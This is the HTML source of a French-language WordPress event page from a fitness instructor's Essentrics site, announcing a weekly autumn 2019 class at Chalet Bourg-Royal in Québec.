/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://essentricsavecmichele.ca/">Essentrics Avec Michèle</a></p><p class="site-description" itemprop="description">Site Web Essentrics de Michèle</p></div><div class="widget-area header-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header" itemscope itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-principal" class="menu genesis-nav-menu"><li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-165"><a href="https://essentricsavecmichele.ca/" itemprop="url"><span itemprop="name">Accueil</span></a></li>
<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-119"><a href="#" itemprop="url"><span itemprop="name">À Propos</span></a>
<ul class="sub-menu">
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://essentricsavecmichele.ca/a-propos/" itemprop="url"><span itemprop="name">Michèle</span></a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://essentricsavecmichele.ca/certification/" itemprop="url"><span itemprop="name">Certification</span></a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://essentricsavecmichele.ca/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
</ul>
</li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://essentricsavecmichele.ca/horaire/" itemprop="url"><span itemprop="name">Horaire</span></a></li>
<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://essentricsavecmichele.ca/inscription/" itemprop="url"><span itemprop="name">Inscription</span></a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://essentricsavecmichele.ca/la-methode-essentrics/" itemprop="url"><span itemprop="name">La Méthode Essentrics<sup>®</sup></span></a></li>
<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-111"><a href="#" itemprop="url"><span itemprop="name">Ressources</span></a>
<ul class="sub-menu">
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://essentricsavecmichele.ca/ressources/" itemprop="url"><span itemprop="name">Tous les Articles</span></a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195"><a href="https://essentricsavecmichele.ca/category/capsule-technique/" itemprop="url"><span itemprop="name">Capsules techniques</span></a>
	<ul class="sub-menu">
		<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-112"><a href="https://essentricsavecmichele.ca/2019/03/03/dou-vient-la-technique-essentrics/" itemprop="url"><span itemprop="name">D&rsquo;où vient la technique Essentrics</span></a></li>
		<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-805"><a href="https://essentricsavecmichele.ca/2019/10/07/la-technique-essentrics-ca-vous-tente/" itemprop="url"><span itemprop="name">La technique Essentrics, ça vous tente ?</span></a></li>
		<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-801"><a href="https://essentricsavecmichele.ca/2019/09/30/pour-un-mode-de-vie-actif/" itemprop="url"><span itemprop="name">Pour un mode de vie actif !</span></a></li>
		<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-789"><a href="https://essentricsavecmichele.ca/2019/09/23/vieillir-en-sante/" itemprop="url"><span itemprop="name">Vieillir en santé</span></a></li>
		<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-550"><a href="https://essentricsavecmichele.ca/2019/03/08/assouplir-et-renforcer-la-colonne-vertebrale/" itemprop="url"><span itemprop="name">Assouplir et renforcer la colonne vertébrale</span></a></li>
		<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-113"><a href="https://essentricsavecmichele.ca/2019/03/03/le-positionnement-des-pieds/" itemprop="url"><span itemprop="name">Le positionnement des pieds</span></a></li>
		<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-114"><a href="https://essentricsavecmichele.ca/2019/03/03/equilibrer-le-corps/" itemprop="url"><span itemprop="name">Équilibrer le corps</span></a></li>
		<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-115"><a href="https://essentricsavecmichele.ca/2019/03/02/sentrainer-en-bougeant-constamment/" itemprop="url"><span itemprop="name">S&rsquo;entraîner en bougeant constamment</span></a></li>
		<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116"><a href="https://essentricsavecmichele.ca/2019/03/02/travail-des-bras-au-dessus-de-la-tete/" itemprop="url"><span itemprop="name">Travail des bras au dessus de la tête</span></a></li>
	</ul>
</li>
	<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-193"><a href="https://essentricsavecmichele.ca/2022/08/12/videos-dentrainement/" itemprop="url"><span itemprop="name">Vidéos d&rsquo;entraînement</span></a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-194"><a href="https://essentricsavecmichele.ca/2019/03/01/reportages/" itemprop="url"><span itemprop="name">Reportages</span></a></li>
</ul>
</li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://essentricsavecmichele.ca/photos/" itemprop="url"><span itemprop="name">Photos</span></a></li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://essentricsavecmichele.ca/listes-de-lecture/" itemprop="url"><span itemprop="name">Listes musicales</span></a></li>
</ul></nav></div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Pour me suivre : </h4>
<ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.facebook.com/essentricsavecmichele" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/micheleroy56/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/micheleroy56" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
<section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Information :</h4>
<ul class="aligncenter"><li class="ssi-email"><a href="mailto:&#109;&#105;&#099;&#104;e&#108;&#101;&#114;oy56&#064;gma&#105;&#108;.&#099;o&#109;" ><svg role="img" class="social-email" aria-labelledby="social-email-3"><title id="social-email-3">Adresse mail</title><use xlink:href="https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li></ul></div></section>
<section id="simple-social-icons-5" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Administration :</h4>
<ul class="aligncenter"><li class="ssi-email"><a href="mailto:a&#100;&#109;&#105;n&#064;es&#115;&#101;ntr&#105;c&#115;a&#118;&#101;&#099;&#109;ichele&#046;c&#097;" ><svg role="img" class="social-email" aria-labelledby="social-email-5"><title id="social-email-5">Adresse mail</title><use xlink:href="https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li></ul></div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-facebook nolightbox" data-provider="facebook" target="_blank" rel="nofollow noopener" title="Partager sur Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fessentricsavecmichele.ca%2Fevents%2Fbr-h19-1-2019-11-26%2F&#038;t=Bourg-Royal%20%231&#038;s=100&#038;p&#091;url&#093;=https%3A%2F%2Fessentricsavecmichele.ca%2Fevents%2Fbr-h19-1-2019-11-26%2F&#038;p&#091;images&#093;&#091;0&#093;=https%3A%2F%2Fessentricsavecmichele.ca%2Fwp-content%2Fuploads%2F2019%2F03%2F20180929-CL-170633-Modif.jpg&#038;p&#091;title&#093;=Bourg-Royal%20%231" style="font-size: 0px;width:48px;height:48px;margin:0;margin-bottom:5px;margin-right:5px"><img alt="Facebook" title="Partager sur Facebook" class="synved-share-image synved-social-image synved-social-image-share" width="48" height="48" style="display: inline;width:48px;height:48px;margin: 0;padding: 0;border: none" src="https://essentricsavecmichele.ca/wp-content/plugins/social-media-feather/synved-social/addons/extra-icons/image/social/circle/96x96/facebook.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-twitter nolightbox" data-provider="twitter" target="_blank" rel="nofollow noopener" title="Partager sur Twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fessentricsavecmichele.ca%2Fevents%2Fbr-h19-1-2019-11-26%2F&#038;text=Bonjour%2C%20ce%20lien%20pourrait%20vous%20int%C3%A9resser%20%3A" style="font-size: 0px;width:48px;height:48px;margin:0;margin-bottom:5px"><img alt="twitter" title="Partager sur Twitter" class="synved-share-image synved-social-image synved-social-image-share" width="48" height="48" style="display: inline;width:48px;height:48px;margin: 0;padding: 0;border: none" src="https://essentricsavecmichele.ca/wp-content/plugins/social-media-feather/synved-social/addons/extra-icons/image/social/circle/96x96/twitter.png" /></a>
</div>
		</div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-628 event type-event status-publish has-post-thumbnail event-categories-cours-reguliers entry" aria-label="Bourg-Royal #1" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Bourg-Royal #1</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-11-26T09:00:00-05:00">2019-11-26</time> </p></header><div class="entry-content" itemprop="text"><div class="em em-view-container" id="em-view-593081144" data-view="event">
	<div class="em-item em-item-single em-event em-event-single em-event-246" id="em-event-593081144" data-view-id="593081144">
		<div style="float:right; margin:0px 0px 15px 15px;"></div>
<p>
	<strong>Date/heure</strong><br/>
	Date(s) - 26/11/2019<br /><i>09:00 - 10:00</i>
</p>

<p>
	<strong>Catégories</strong>
		<ul class="event-categories">
					<li><a href="https://essentricsavecmichele.ca/events/categories/cours-reguliers/">Cours en ligne</a></li>
			</ul>
	
</p>
<br style="clear:both" />
<p><strong>Essentrics à Bourg-Royal Classe #1</strong></p>
<p><strong>Session Automne 2019</strong></p>
<p><b>Quoi</b> : Classe Essentrics régulière</p>
<p><b>Quand</b> : Les mardi du 24 septembre au 10 décembre / 9h00 à 10h00</p>
<p><b>Où</b> : Chalet Bourg-Royal / 1435, Boulevard Louis-XIV, Québec, G2L 1M4</p>
<p><b>Inscription</b> : https://www.loisirsbourgroyal.com</p>
<p>&nbsp;</p>

	</div>
</div>
	</div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Barre latérale principale" itemscope itemtype="https://schema.org/WPSideBar"><section id="text-3" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Rechercher</h4>
			<div class="textwidget"></div>
		</div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tout le site :</h4>
<form class="search-form" method="get" action="https://essentricsavecmichele.ca/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Rechercher dans ce site Web" itemprop="query-input"><input class="search-form-submit" type="submit" value="Rechercher"><meta content="https://essentricsavecmichele.ca/?s={s}" itemprop="target"></form></div></section>
<section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Par catégorie :</h4>
<form action="https://essentricsavecmichele.ca" method="get"><label class="screen-reader-text" for="cat">Par catégorie :</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="24">Article</option>
	<option class="level-0" value="26">Capsules techniques</option>
	<option class="level-0" value="25">Capsules techniques de Michèle</option>
	<option class="level-0" value="27">Capsules vidéo</option>
	<option class="level-0" value="47">Reportages</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div></section>
<section id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widget-wrap"><h4 class="widget-title widgettitle">Par mots clé :</h4>
<div class="tagcloud"><a href="https://essentricsavecmichele.ca/tag/activite-physique/" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 8pt;" aria-label="Activité physique (1 élément)">Activité physique<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/alignement/" class="tag-cloud-link tag-link-34 tag-link-position-2" style="font-size: 8pt;" aria-label="Alignement (1 élément)">Alignement<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/amplitude-de-mouvement/" class="tag-cloud-link tag-link-66 tag-link-position-3" style="font-size: 8pt;" aria-label="Amplitude de mouvement (1 élément)">Amplitude de mouvement<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/articulation/" class="tag-cloud-link tag-link-61 tag-link-position-4" style="font-size: 13.25pt;" aria-label="Articulation (2 éléments)">Articulation<span class="tag-link-count"> (2)</span></a>
<a href="https://essentricsavecmichele.ca/tag/bouger/" class="tag-cloud-link tag-link-69 tag-link-position-5" style="font-size: 8pt;" aria-label="Bouger (1 élément)">Bouger<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/bras/" class="tag-cloud-link tag-link-58 tag-link-position-6" style="font-size: 8pt;" aria-label="Bras (1 élément)">Bras<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/chaines-musculaires/" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.75pt;" aria-label="Chaînes musculaires (3 éléments)">Chaînes musculaires<span class="tag-link-count"> (3)</span></a>
<a href="https://essentricsavecmichele.ca/tag/colonne-vertebrale/" class="tag-cloud-link tag-link-46 tag-link-position-8" style="font-size: 13.25pt;" aria-label="Colonne vertébrale (2 éléments)">Colonne vertébrale<span class="tag-link-count"> (2)</span></a>
<a href="https://essentricsavecmichele.ca/tag/contraction/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 8pt;" aria-label="Contraction (1 élément)">Contraction<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/coordination/" class="tag-cloud-link tag-link-73 tag-link-position-10" style="font-size: 8pt;" aria-label="Coordination (1 élément)">Coordination<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/defi-sante-essentrics/" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 8pt;" aria-label="Défi santé Essentrics (1 élément)">Défi santé Essentrics<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/entrainement-dynamique/" class="tag-cloud-link tag-link-77 tag-link-position-12" style="font-size: 8pt;" aria-label="Entraînement dynamique (1 élément)">Entraînement dynamique<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/excentrique/" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 13.25pt;" aria-label="Excentrique (2 éléments)">Excentrique<span class="tag-link-count"> (2)</span></a>
<a href="https://essentricsavecmichele.ca/tag/extension/" class="tag-cloud-link tag-link-53 tag-link-position-14" style="font-size: 8pt;" aria-label="Extension (1 élément)">Extension<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/flexibilite/" class="tag-cloud-link tag-link-64 tag-link-position-15" style="font-size: 8pt;" aria-label="Flexibilité (1 élément)">Flexibilité<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/flexion/" class="tag-cloud-link tag-link-52 tag-link-position-16" style="font-size: 8pt;" aria-label="Flexion (1 élément)">Flexion<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/force-musculaire/" class="tag-cloud-link tag-link-68 tag-link-position-17" style="font-size: 13.25pt;" aria-label="Force musculaire (2 éléments)">Force musculaire<span class="tag-link-count"> (2)</span></a>
<a href="https://essentricsavecmichele.ca/tag/instructeures-certifiees/" class="tag-cloud-link tag-link-79 tag-link-position-18" style="font-size: 8pt;" aria-label="Instructeur(e)s certifié(e)s (1 élément)">Instructeur(e)s certifié(e)s<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/mobilite/" class="tag-cloud-link tag-link-78 tag-link-position-19" style="font-size: 8pt;" aria-label="Mobilité (1 élément)">Mobilité<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/mouvement/" class="tag-cloud-link tag-link-38 tag-link-position-20" style="font-size: 8pt;" aria-label="Mouvement (1 élément)">Mouvement<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/muscles/" class="tag-cloud-link tag-link-39 tag-link-position-21" style="font-size: 22pt;" aria-label="Muscles (5 éléments)">Muscles<span class="tag-link-count"> (5)</span></a>
<a href="https://essentricsavecmichele.ca/tag/pied/" class="tag-cloud-link tag-link-29 tag-link-position-22" style="font-size: 8pt;" aria-label="Pied (1 élément)">Pied<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/posture/" class="tag-cloud-link tag-link-36 tag-link-position-23" style="font-size: 22pt;" aria-label="Posture (5 éléments)">Posture<span class="tag-link-count"> (5)</span></a>
<a href="https://essentricsavecmichele.ca/tag/pratique-reguliere/" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 8pt;" aria-label="Pratique régulière (1 élément)">Pratique régulière<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/prevention/" class="tag-cloud-link tag-link-71 tag-link-position-25" style="font-size: 8pt;" aria-label="Prévention (1 élément)">Prévention<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/renforcement/" class="tag-cloud-link tag-link-42 tag-link-position-26" style="font-size: 19.666666666667pt;" aria-label="Renforcement (4 éléments)">Renforcement<span class="tag-link-count"> (4)</span></a>
<a href="https://essentricsavecmichele.ca/tag/rotation/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 8pt;" aria-label="Rotation (1 élément)">Rotation<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/reequilibrer/" class="tag-cloud-link tag-link-55 tag-link-position-28" style="font-size: 16.75pt;" aria-label="Rééquilibrer (3 éléments)">Rééquilibrer<span class="tag-link-count"> (3)</span></a>
<a href="https://essentricsavecmichele.ca/tag/sante/" class="tag-cloud-link tag-link-75 tag-link-position-29" style="font-size: 8pt;" aria-label="Santé (1 élément)">Santé<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/souplesse/" class="tag-cloud-link tag-link-65 tag-link-position-30" style="font-size: 13.25pt;" aria-label="Souplesse (2 éléments)">Souplesse<span class="tag-link-count"> (2)</span></a>
<a href="https://essentricsavecmichele.ca/tag/sedentarite/" class="tag-cloud-link tag-link-70 tag-link-position-31" style="font-size: 8pt;" aria-label="Sédentarité (1 élément)">Sédentarité<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/vertebre/" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 8pt;" aria-label="Vertèbre (1 élément)">Vertèbre<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/equilibre/" class="tag-cloud-link tag-link-67 tag-link-position-33" style="font-size: 16.75pt;" aria-label="Équilibre (3 éléments)">Équilibre<span class="tag-link-count"> (3)</span></a>
<a href="https://essentricsavecmichele.ca/tag/etirement/" class="tag-cloud-link tag-link-43 tag-link-position-34" style="font-size: 8pt;" aria-label="Étirement (1 élément)">Étirement<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/etirer/" class="tag-cloud-link tag-link-59 tag-link-position-35" style="font-size: 8pt;" aria-label="Étirer (1 élément)">Étirer<span class="tag-link-count"> (1)</span></a></div>
</div></section>
</aside></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>© Michèle Roy.  Tous droits réservés/All Rights Reserved. Propulsé par/Powered by WordPress:Genesis:Sidewinder(Imagely).</p></div></footer></div></div><style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 15px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 15px; padding: 8px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; } #simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #999999 !important; border-radius: 15px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 20px; padding: 10px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #666666 !important; } #simple-social-icons-5 ul li a, #simple-social-icons-5 ul li a:hover, #simple-social-icons-5 ul li a:focus { background-color: #999999 !important; border-radius: 15px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 20px; padding: 10px; }  #simple-social-icons-5 ul li a:hover, #simple-social-icons-5 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-5 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>
